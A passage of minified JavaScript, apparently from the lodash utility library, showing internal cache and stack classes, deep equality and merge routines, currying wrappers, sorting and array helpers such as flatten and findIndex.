l}Nn.templateSettings={escape:Q,evaluate:X,interpolate:ee,variable:"",imports:{_:Nn}},Nn.prototype=qn.prototype,Nn.prototype.constructor=Nn,Bn.prototype=Fn(qn.prototype),Bn.prototype.constructor=Bn,$n.prototype=Fn(qn.prototype),$n.prototype.constructor=$n,zn.prototype.clear=function(){this.__data__=xn?xn(null):{},this.size=0},zn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},zn.prototype.get=function(e){var t=this.__data__;if(xn){var n=t[e];return n===o?i:n}return He.call(t,e)?t[e]:i},zn.prototype.has=function(e){var t=this.__data__;return xn?t[e]!==i:He.call(t,e)},zn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=xn&&t===i?o:t,this},Kn.prototype.clear=function(){this.__data__=[],this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():Je.call(t,n,1),--this.size,!0)},Kn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?i:t[n][1]},Kn.prototype.has=function(e){return rr(this.__data__,e)>-1},Kn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Vn.prototype.clear=function(){this.size=0,this.__data__={hash:new zn,map:new(Tn||Kn),string:new zn}},Vn.prototype.delete=function(e){var t=da(this,e).delete(e);return this.size-=t?1:0,t},Vn.prototype.get=function(e){return da(this,e).get(e)},Vn.prototype.has=function(e){return da(this,e).has(e)},Vn.prototype.set=function(e,t){var n=da(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Gn.prototype.add=Gn.prototype.push=function(e){return this.__data__.set(e,o),this},Gn.prototype.has=function(e){return this.__data__.has(e)},Jn.prototype.clear=function(){this.__data__=new Kn,this.size=0},Jn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Jn.prototype.get=function(e){return this.__data__.get(e)},Jn.prototype.has=function(e){return this.__data__.has(e)},Jn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Kn){var r=n.__data__;if(!Tn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Vn(r)}return n.set(e,t),this.size=n.size,this};var hr=ji(br),_r=ji(Mr,!0);function pr(e,t){var n=!0;return hr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function mr(e,t,n){for(var r=-1,a=e.length;++r<a;){var o=e[r],s=t(o);if(null!=s&&(l===i?s==s&&!us(s):n(s,l)))var l=s,u=o}return u}function yr(e,t){var n=[];return hr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function gr(e,t,n,r,i){var a=-1,o=e.length;for(n||(n=ga),i||(i=[]);++a<o;){var s=e[a];t>0&&n(s)?t>1?gr(s,t-1,n,r,i):Ht(i,s):r||(i[i.length]=s)}return i}var vr=Ci(),wr=Ci(!0);function br(e,t){return e&&vr(e,t,As)}function Mr(e,t){return e&&wr(e,t,As)}function Lr(e,t){return At(t,(function(t){return Qo(e[t])}))}function kr(e,t){for(var n=0,r=(t=wi(t,e)).length;null!=e&&n<r;)e=e[Ra(t[n++])];return n&&n==r?e:i}function Dr(e,t,n){var r=t(e);return $o(e)?r:Ht(r,n(e))}function Tr(e){return null==e?e===i?"[object Undefined]":"[object Null]":Xe&&Xe in Ee(e)?function(e){var t=He.call(e,Xe),n=e[Xe];try{e[Xe]=i;var r=!0}catch(e){}var a=Ie.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return a}(e):function(e){return Ie.call(e)}(e)}function Er(e,t){return e>t}function Yr(e,t){return null!=e&&He.call(e,t)}function Sr(e,t){return null!=e&&t in Ee(e)}function xr(e,t,n){for(var a=n?jt:Pt,o=e[0].length,s=e.length,l=s,u=r(s),d=1/0,c=[];l--;){var f=e[l];l&&t&&(f=Ct(f,Xt(t))),d=wn(f.length,d),u[l]=!n&&(t||o>=120&&f.length>=120)?new Gn(l&&f):i}f=e[0];var h=-1,_=u[0];e:for(;++h<o&&c.length<d;){var p=f[h],m=t?t(p):p;if(p=n||0!==p?p:0,!(_?tn(_,m):a(c,m,n))){for(l=s;--l;){var y=u[l];if(!(y?tn(y,m):a(e[l],m,n)))continue e}_&&_.push(m),c.push(p)}}return c}function Or(e,t,n){var r=null==(e=Ya(e,t=wi(t,e)))?e:e[Ra(Ja(t))];return null==r?i:Et(r,e,n)}function Ar(e){return ns(e)&&Tr(e)==g}function Pr(e,t,n,r,a){return e===t||(null==e||null==t||!ns(e)&&!ns(t)?e!=e&&t!=t:function(e,t,n,r,a,o){var s=$o(e),l=$o(t),u=s?v:pa(e),d=l?v:pa(t),c=(u=u==g?E:u)==E,f=(d=d==g?E:d)==E,h=u==d;if(h&&Go(e)){if(!Go(t))return!1;s=!0,c=!1}if(h&&!c)return o||(o=new Jn),s||ds(e)?na(e,t,n,r,a,o):function(e,t,n,r,i,a,o){switch(n){case C:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case j:return!(e.byteLength!=t.byteLength||!a(new $e(e),new $e(t)));case w:case b:case T:return No(+e,+t);case M:return e.name==t.name&&e.message==t.message;case S:case O:return e==t+"";case D:var s=un;case x:var l=1&r;if(s||(s=fn),e.size!=t.size&&!l)return!1;var u=o.get(e);if(u)return u==t;r|=2,o.set(e,t);var d=na(s(e),s(t),r,i,a,o);return o.delete(e),d;case A:if(In)return In.call(e)==In.call(t)}return!1}(e,t,u,n,r,a,o);if(!(1&n)){var _=c&&He.call(e,"__wrapped__"),p=f&&He.call(t,"__wrapped__");if(_||p){var m=_?e.value():e,y=p?t.value():t;return o||(o=new Jn),a(m,y,n,r,o)}}if(!h)return!1;return o||(o=new Jn),function(e,t,n,r,a,o){var s=1&n,l=ia(e),u=l.length,d=ia(t),c=d.length;if(u!=c&&!s)return!1;var f=u;for(;f--;){var h=l[f];if(!(s?h in t:He.call(t,h)))return!1}var _=o.get(e),p=o.get(t);if(_&&p)return _==t&&p==e;var m=!0;o.set(e,t),o.set(t,e);var y=s;for(;++f<u;){var g=e[h=l[f]],v=t[h];if(r)var w=s?r(v,g,h,t,e,o):r(g,v,h,e,t,o);if(!(w===i?g===v||a(g,v,n,r,o):w)){m=!1;break}y||(y="constructor"==h)}if(m&&!y){var b=e.constructor,M=t.constructor;b==M||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof M&&M instanceof M||(m=!1)}return o.delete(e),o.delete(t),m}(e,t,n,r,a,o)}(e,t,n,r,Pr,a))}function jr(e,t,n,r){var a=n.length,o=a,s=!r;if(null==e)return!o;for(e=Ee(e);a--;){var l=n[a];if(s&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<o;){var u=(l=n[a])[0],d=e[u],c=l[1];if(s&&l[2]){if(d===i&&!(u in e))return!1}else{var f=new Jn;if(r)var h=r(d,c,u,e,t,f);if(!(h===i?Pr(c,d,3,r,f):h))return!1}}return!0}function Cr(e){return!(!ts(e)||(t=e,We&&We in t))&&(Qo(e)?Fe:ge).test(Wa(e));var t}function Hr(e){return"function"==typeof e?e:null==e?il:"object"==typeof e?$o(e)?Fr(e[0],e[1]):Nr(e):hl(e)}function Rr(e){if(!ka(e))return Vt(e);var t=[];for(var n in Ee(e))He.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Wr(e){if(!ts(e))return function(e){var t=[];if(null!=e)for(var n in Ee(e))t.push(n);return t}(e);var t=ka(e),n=[];for(var r in e)("constructor"!=r||!t&&He.call(e,r))&&n.push(r);return n}function Ir(e,t){return e<t}function Ur(e,t){var n=-1,i=Ko(e)?r(e.length):[];return hr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Nr(e){var t=ca(e);return 1==t.length&&t[0][2]?Ta(t[0][0],t[0][1]):function(n){return n===e||jr(n,e,t)}}function Fr(e,t){return ba(e)&&Da(t)?Ta(Ra(e),t):function(n){var r=Es(n,e);return r===i&&r===t?Ys(n,e):Pr(t,r,3)}}function qr(e,t,n,r,a){e!==t&&vr(t,(function(o,s){if(a||(a=new Jn),ts(o))!function(e,t,n,r,a,o,s){var l=Sa(e,n),u=Sa(t,n),d=s.get(u);if(d)return void tr(e,n,d);var c=o?o(l,u,n+"",e,t,s):i,f=c===i;if(f){var h=$o(u),_=!h&&Go(u),p=!h&&!_&&ds(u);c=u,h||_||p?$o(l)?c=l:Vo(l)?c=xi(l):_?(f=!1,c=ki(u,!0)):p?(f=!1,c=Ti(u,!0)):c=[]:as(u)||Bo(u)?(c=l,Bo(l)?c=gs(l):ts(l)&&!Qo(l)||(c=ya(u))):f=!1}f&&(s.set(u,c),a(c,u,r,o,s),s.delete(u));tr(e,n,c)}(e,t,s,n,qr,r,a);else{var l=r?r(Sa(e,s),o,s+"",e,t,a):i;l===i&&(l=o),tr(e,s,l)}}),Ps)}function Br(e,t){var n=e.length;if(n)return va(t+=t<0?n:0,n)?e[t]:i}function $r(e,t,n){t=t.length?Ct(t,(function(e){return $o(e)?function(t){return kr(t,1===e.length?e[0]:e)}:e})):[il];var r=-1;t=Ct(t,Xt(ua()));var i=Ur(e,(function(e,n,i){var a=Ct(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,o=i.length,s=n.length;for(;++r<o;){var l=Ei(i[r],a[r]);if(l)return r>=s?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function zr(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],s=kr(e,o);n(s,o)&&ei(a,wi(o,e),s)}return a}function Kr(e,t,n,r){var i=r?Bt:qt,a=-1,o=t.length,s=e;for(e===t&&(t=xi(t)),n&&(s=Ct(e,Xt(n)));++a<o;)for(var l=0,u=t[a],d=n?n(u):u;(l=i(s,d,l,r))>-1;)s!==e&&Je.call(s,l,1),Je.call(e,l,1);return e}function Vr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;va(i)?Je.call(e,i,1):fi(e,i)}}return e}function Gr(e,t){return e+mt(Ln()*(t-e+1))}function Jr(e,t){var n="";if(!e||t<1||t>_)return n;do{t%2&&(n+=e),(t=mt(t/2))&&(e+=e)}while(t);return n}function Zr(e,t){return Aa(Ea(e,t,il),e+"")}function Qr(e){return Qn(Ns(e))}function Xr(e,t){var n=Ns(e);return Ca(n,lr(t,0,n.length))}function ei(e,t,n,r){if(!ts(e))return e;for(var a=-1,o=(t=wi(t,e)).length,s=o-1,l=e;null!=l&&++a<o;){var u=Ra(t[a]),d=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return e;if(a!=s){var c=l[u];(d=r?r(c,u,l):i)===i&&(d=ts(c)?c:va(t[a+1])?[]:{})}nr(l,u,d),l=l[u]}return e}var ti=On?function(e,t){return On.set(e,t),e}:il,ni=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:tl(t),writable:!0})}:il;function ri(e){return Ca(Ns(e))}function ii(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var o=r(a);++i<a;)o[i]=e[i+t];return o}function ai(e,t){var n;return hr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function oi(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,o=e[a];null!==o&&!us(o)&&(n?o<=t:o<t)?r=a+1:i=a}return i}return si(e,t,il,n)}function si(e,t,n,r){var a=0,o=null==e?0:e.length;if(0===o)return 0;for(var s=(t=n(t))!=t,l=null===t,u=us(t),d=t===i;a<o;){var c=mt((a+o)/2),f=n(e[c]),h=f!==i,_=null===f,p=f==f,m=us(f);if(s)var y=r||p;else y=d?p&&(r||h):l?p&&h&&(r||!_):u?p&&h&&!_&&(r||!m):!_&&!m&&(r?f<=t:f<t);y?a=c+1:o=c}return wn(o,4294967294)}function li(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n],s=t?t(o):o;if(!n||!No(s,l)){var l=s;a[i++]=0===o?0:o}}return a}function ui(e){return"number"==typeof e?e:us(e)?p:+e}function di(e){if("string"==typeof e)return e;if($o(e))return Ct(e,di)+"";if(us(e))return Un?Un.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function ci(e,t,n){var r=-1,i=Pt,a=e.length,o=!0,s=[],l=s;if(n)o=!1,i=jt;else if(a>=200){var u=t?null:Ji(e);if(u)return fn(u);o=!1,i=tn,l=new Gn}else l=t?[]:s;e:for(;++r<a;){var d=e[r],c=t?t(d):d;if(d=n||0!==d?d:0,o&&c==c){for(var f=l.length;f--;)if(l[f]===c)continue e;t&&l.push(c),s.push(d)}else i(l,c,n)||(l!==s&&l.push(c),s.push(d))}return s}function fi(e,t){return null==(e=Ya(e,t=wi(t,e)))||delete e[Ra(Ja(t))]}function hi(e,t,n,r){return ei(e,t,n(kr(e,t)),r)}function _i(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ii(e,r?0:a,r?a+1:i):ii(e,r?a+1:0,r?i:a)}function pi(e,t){var n=e;return n instanceof $n&&(n=n.value()),Rt(t,(function(e,t){return t.func.apply(t.thisArg,Ht([e],t.args))}),n)}function mi(e,t,n){var i=e.length;if(i<2)return i?ci(e[0]):[];for(var a=-1,o=r(i);++a<i;)for(var s=e[a],l=-1;++l<i;)l!=a&&(o[a]=fr(o[a]||s,e[l],t,n));return ci(gr(o,1),t,n)}function yi(e,t,n){for(var r=-1,a=e.length,o=t.length,s={};++r<a;){var l=r<o?t[r]:i;n(s,e[r],l)}return s}function gi(e){return Vo(e)?e:[]}function vi(e){return"function"==typeof e?e:il}function wi(e,t){return $o(e)?e:ba(e,t)?[e]:Ha(vs(e))}var bi=Zr;function Mi(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ii(e,t,n)}var Li=it||function(e){return pt.clearTimeout(e)};function ki(e,t){if(t)return e.slice();var n=e.length,r=ze?ze(n):new e.constructor(n);return e.copy(r),r}function Di(e){var t=new e.constructor(e.byteLength);return new $e(t).set(new $e(e)),t}function Ti(e,t){var n=t?Di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ei(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,o=us(e),s=t!==i,l=null===t,u=t==t,d=us(t);if(!l&&!d&&!o&&e>t||o&&s&&u&&!l&&!d||r&&s&&u||!n&&u||!a)return 1;if(!r&&!o&&!d&&e<t||d&&n&&a&&!r&&!o||l&&n&&a||!s&&a||!u)return-1}return 0}function Yi(e,t,n,i){for(var a=-1,o=e.length,s=n.length,l=-1,u=t.length,d=vn(o-s,0),c=r(u+d),f=!i;++l<u;)c[l]=t[l];for(;++a<s;)(f||a<o)&&(c[n[a]]=e[a]);for(;d--;)c[l++]=e[a++];return c}function Si(e,t,n,i){for(var a=-1,o=e.length,s=-1,l=n.length,u=-1,d=t.length,c=vn(o-l,0),f=r(c+d),h=!i;++a<c;)f[a]=e[a];for(var _=a;++u<d;)f[_+u]=t[u];for(;++s<l;)(h||a<o)&&(f[_+n[s]]=e[a++]);return f}function xi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Oi(e,t,n,r){var a=!n;n||(n={});for(var o=-1,s=t.length;++o<s;){var l=t[o],u=r?r(n[l],e[l],l,n,e):i;u===i&&(u=e[l]),a?or(n,l,u):nr(n,l,u)}return n}function Ai(e,t){return function(n,r){var i=$o(n)?Yt:ir,a=t?t():{};return i(n,e,ua(r,2),a)}}function Pi(e){return Zr((function(t,n){var r=-1,a=n.length,o=a>1?n[a-1]:i,s=a>2?n[2]:i;for(o=e.length>3&&"function"==typeof o?(a--,o):i,s&&wa(n[0],n[1],s)&&(o=a<3?i:o,a=1),t=Ee(t);++r<a;){var l=n[r];l&&e(t,l,r,o)}return t}))}function ji(e,t){return function(n,r){if(null==n)return n;if(!Ko(n))return e(n,r);for(var i=n.length,a=t?i:-1,o=Ee(n);(t?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function Ci(e){return function(t,n,r){for(var i=-1,a=Ee(t),o=r(t),s=o.length;s--;){var l=o[e?s:++i];if(!1===n(a[l],l,a))break}return t}}function Hi(e){return function(t){var n=ln(t=vs(t))?pn(t):i,r=n?n[0]:t.charAt(0),a=n?Mi(n,1).join(""):t.slice(1);return r[e]()+a}}function Ri(e){return function(t){return Rt(Qs(Bs(t).replace(et,"")),e,"")}}function Wi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Fn(e.prototype),r=e.apply(n,t);return ts(r)?r:n}}function Ii(e){return function(t,n,r){var a=Ee(t);if(!Ko(t)){var o=ua(n,3);t=As(t),n=function(e){return o(a[e],e,a)}}var s=e(t,n,r);return s>-1?a[o?t[s]:s]:i}}function Ui(e){return ra((function(t){var n=t.length,r=n,o=Bn.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new xe(a);if(o&&!l&&"wrapper"==sa(s))var l=new Bn([],!0)}for(r=l?r:n;++r<n;){var u=sa(s=t[r]),d="wrapper"==u?oa(s):i;l=d&&Ma(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?l[sa(d[0])].apply(l,d[3]):1==s.length&&Ma(s)?l[u]():l.thru(s)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&$o(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Ni(e,t,n,a,o,s,l,u,d,f){var h=t&c,_=1&t,p=2&t,m=24&t,y=512&t,g=p?i:Wi(e);return function c(){for(var v=arguments.length,w=r(v),b=v;b--;)w[b]=arguments[b];if(m)var M=la(c),L=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(w,M);if(a&&(w=Yi(w,a,o,m)),s&&(w=Si(w,s,l,m)),v-=L,m&&v<f){var k=cn(w,M);return Vi(e,t,Ni,c.placeholder,n,w,k,u,d,f-v)}var D=_?n:this,T=p?D[e]:e;return v=w.length,u?w=function(e,t){var n=e.length,r=wn(t.length,n),a=xi(e);for(;r--;){var o=t[r];e[r]=va(o,n)?a[o]:i}return e}(w,u):y&&v>1&&w.reverse(),h&&d<v&&(w.length=d),this&&this!==pt&&this instanceof c&&(T=g||Wi(T)),T.apply(D,w)}}function Fi(e,t){return function(n,r){return function(e,t,n,r){return br(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function qi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=di(n),r=di(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Bi(e){return ra((function(t){return t=Ct(t,Xt(ua())),Zr((function(n){var r=this;return e(t,(function(e){return Et(e,r,n)}))}))}))}function $i(e,t){var n=(t=t===i?" ":di(t)).length;if(n<2)return n?Jr(t,e):t;var r=Jr(t,_t(e/_n(t)));return ln(t)?Mi(pn(r),0,e).join(""):r.slice(0,e)}function zi(e){return function(t,n,a){return a&&"number"!=typeof a&&wa(t,n,a)&&(n=a=i),t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n,i){for(var a=-1,o=vn(_t((t-e)/(n||1)),0),s=r(o);o--;)s[i?o:++a]=e,e+=n;return s}(t,n,a=a===i?t<n?1:-1:_s(a),e)}}function Ki(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=ys(t),n=ys(n)),e(t,n)}}function Vi(e,t,n,r,a,o,s,l,c,f){var h=8&t;t|=h?u:d,4&(t&=~(h?d:u))||(t&=-4);var _=[e,t,a,h?o:i,h?s:i,h?i:o,h?i:s,l,c,f],p=n.apply(i,_);return Ma(e)&&xa(p,_),p.placeholder=r,Pa(p,e,t)}function Gi(e){var t=Te[e];return function(e,n){if(e=ys(e),(n=null==n?0:wn(ps(n),292))&&wt(e)){var r=(vs(e)+"e").split("e");return+((r=(vs(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ji=Yn&&1/fn(new Yn([,-0]))[1]==h?function(e){return new Yn(e)}:ul;function Zi(e){return function(t){var n=pa(t);return n==D?un(t):n==x?hn(t):function(e,t){return Ct(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Qi(e,t,n,o,h,_,p,m){var y=2&t;if(!y&&"function"!=typeof e)throw new xe(a);var g=o?o.length:0;if(g||(t&=-97,o=h=i),p=p===i?p:vn(ps(p),0),m=m===i?m:ps(m),g-=h?h.length:0,t&d){var v=o,w=h;o=h=i}var b=y?i:oa(e),M=[e,t,n,o,h,v,w,_,p,m];if(b&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,o=r==c&&8==n||r==c&&n==f&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!o)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var u=e[3];e[3]=u?Yi(u,l,t[4]):l,e[4]=u?cn(e[3],s):t[4]}(l=t[5])&&(u=e[5],e[5]=u?Si(u,l,t[6]):l,e[6]=u?cn(e[5],s):t[6]);(l=t[7])&&(e[7]=l);r&c&&(e[8]=null==e[8]?t[8]:wn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(M,b),e=M[0],t=M[1],n=M[2],o=M[3],h=M[4],!(m=M[9]=M[9]===i?y?0:e.length:vn(M[9]-g,0))&&24&t&&(t&=-25),t&&1!=t)L=8==t||t==l?function(e,t,n){var a=Wi(e);return function o(){for(var s=arguments.length,l=r(s),u=s,d=la(o);u--;)l[u]=arguments[u];var c=s<3&&l[0]!==d&&l[s-1]!==d?[]:cn(l,d);return(s-=c.length)<n?Vi(e,t,Ni,o.placeholder,i,l,c,i,i,n-s):Et(this&&this!==pt&&this instanceof o?a:e,this,l)}}(e,t,m):t!=u&&33!=t||h.length?Ni.apply(i,M):function(e,t,n,i){var a=1&t,o=Wi(e);return function t(){for(var s=-1,l=arguments.length,u=-1,d=i.length,c=r(d+l),f=this&&this!==pt&&this instanceof t?o:e;++u<d;)c[u]=i[u];for(;l--;)c[u++]=arguments[++s];return Et(f,a?n:this,c)}}(e,t,n,o);else var L=function(e,t,n){var r=1&t,i=Wi(e);return function t(){return(this&&this!==pt&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Pa((b?ti:xa)(L,M),e,t)}function Xi(e,t,n,r){return e===i||No(e,Pe[n])&&!He.call(r,n)?t:e}function ea(e,t,n,r,a,o){return ts(e)&&ts(t)&&(o.set(t,e),qr(e,t,i,ea,o),o.delete(t)),e}function ta(e){return as(e)?i:e}function na(e,t,n,r,a,o){var s=1&n,l=e.length,u=t.length;if(l!=u&&!(s&&u>l))return!1;var d=o.get(e),c=o.get(t);if(d&&c)return d==t&&c==e;var f=-1,h=!0,_=2&n?new Gn:i;for(o.set(e,t),o.set(t,e);++f<l;){var p=e[f],m=t[f];if(r)var y=s?r(m,p,f,t,e,o):r(p,m,f,e,t,o);if(y!==i){if(y)continue;h=!1;break}if(_){if(!It(t,(function(e,t){if(!tn(_,t)&&(p===e||a(p,e,n,r,o)))return _.push(t)}))){h=!1;break}}else if(p!==m&&!a(p,m,n,r,o)){h=!1;break}}return o.delete(e),o.delete(t),h}function ra(e){return Aa(Ea(e,i,$a),e+"")}function ia(e){return Dr(e,As,ha)}function aa(e){return Dr(e,Ps,_a)}var oa=On?function(e){return On.get(e)}:ul;function sa(e){for(var t=e.name+"",n=An[t],r=He.call(An,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function la(e){return(He.call(Nn,"placeholder")?Nn:e).placeholder}function ua(){var e=Nn.iteratee||al;return e=e===al?Hr:e,arguments.length?e(arguments[0],arguments[1]):e}function da(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function ca(e){for(var t=As(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Da(i)]}return t}function fa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return Cr(n)?n:i}var ha=yt?function(e){return null==e?[]:(e=Ee(e),At(yt(e),(function(t){return Ge.call(e,t)})))}:ml,_a=yt?function(e){for(var t=[];e;)Ht(t,ha(e)),e=Ke(e);return t}:ml,pa=Tr;function ma(e,t,n){for(var r=-1,i=(t=wi(t,e)).length,a=!1;++r<i;){var o=Ra(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&es(i)&&va(o,i)&&($o(e)||Bo(e))}function ya(e){return"function"!=typeof e.constructor||ka(e)?{}:Fn(Ke(e))}function ga(e){return $o(e)||Bo(e)||!!(Ze&&e&&e[Ze])}function va(e,t){var n=typeof e;return!!(t=null==t?_:t)&&("number"==n||"symbol"!=n&&we.test(e))&&e>-1&&e%1==0&&e<t}function wa(e,t,n){if(!ts(n))return!1;var r=typeof t;return!!("number"==r?Ko(n)&&va(t,n.length):"string"==r&&t in n)&&No(n[t],e)}function ba(e,t){if($o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!us(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Ee(t))}function Ma(e){var t=sa(e),n=Nn[t];if("function"!=typeof n||!(t in $n.prototype))return!1;if(e===n)return!0;var r=oa(n);return!!r&&e===r[0]}(Dn&&pa(new Dn(new ArrayBuffer(1)))!=C||Tn&&pa(new Tn)!=D||En&&pa(En.resolve())!=Y||Yn&&pa(new Yn)!=x||Sn&&pa(new Sn)!=P)&&(pa=function(e){var t=Tr(e),n=t==E?e.constructor:i,r=n?Wa(n):"";if(r)switch(r){case Pn:return C;case jn:return D;case Cn:return Y;case Hn:return x;case Rn:return P}return t});var La=je?Qo:yl;function ka(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Pe)}function Da(e){return e==e&&!ts(e)}function Ta(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in Ee(n)))}}function Ea(e,t,n){return t=vn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,o=vn(i.length-t,0),s=r(o);++a<o;)s[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(s),Et(e,this,l)}}function Ya(e,t){return t.length<2?e:kr(e,ii(t,0,-1))}function Sa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var xa=ja(ti),Oa=ht||function(e,t){return pt.setTimeout(e,t)},Aa=ja(ni);function Pa(e,t,n){var r=t+"";return Aa(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return St(y,(function(n){var r="_."+n[0];t&n[1]&&!Pt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ue);return t?t[1].split(de):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=bn(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Ca(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var o=Gr(n,a),s=e[o];e[o]=e[n],e[n]=s}return e.length=t,e}var Ha=function(e){var t=Co(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(he,"$1"):n||e)})),t}));function Ra(e){if("string"==typeof e||us(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Wa(e){if(null!=e){try{return Ce.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ia(e){if(e instanceof $n)return e.clone();var t=new Bn(e.__wrapped__,e.__chain__);return t.__actions__=xi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ua=Zr((function(e,t){return Vo(e)?fr(e,gr(t,1,Vo,!0)):[]})),Na=Zr((function(e,t){var n=Ja(t);return Vo(n)&&(n=i),Vo(e)?fr(e,gr(t,1,Vo,!0),ua(n,2)):[]})),Fa=Zr((function(e,t){var n=Ja(t);return Vo(n)&&(n=i),Vo(e)?fr(e,gr(t,1,Vo,!0),i,n):[]}));function qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:ps(n);return i<0&&(i=vn(r+i,0)),Ft(e,ua(t,3),i)}function Ba(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=ps(n),a=n<0?vn(r+a,0):wn(a,r-1)),Ft(e,ua(t,3),a,!0)}function $a(e){return(null==e?0:e.length)?gr(e,1):[]}function za(e){return e&&e.length?e[0]:i}var Ka=Zr((function(e){var t=Ct(e,gi);return 